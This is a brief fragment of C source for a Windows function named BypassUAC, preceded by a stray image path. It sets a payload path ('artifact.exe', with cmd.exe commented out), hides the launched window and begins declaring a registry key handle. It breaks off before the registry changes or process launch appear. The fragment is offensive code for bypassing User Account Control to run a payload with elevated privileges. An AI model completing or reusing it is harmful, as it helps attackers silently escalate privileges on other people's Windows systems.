 DWORD BypassUAC()
{
char filePath[] = "C:\\Users\\61408\\Desktop\\artifact.exe";
//char filePath[] = "C:\\Windows\\System32\\cmd.exe";
PROCESS_INFORMATION pi = { 0 };
STARTUPINFOA si = { 0 };
HKEY hKey;
si.cb = sizeof(STARTUPINFO);
si.wShowWindow = SW_HIDE;
DWORD dwDisposition;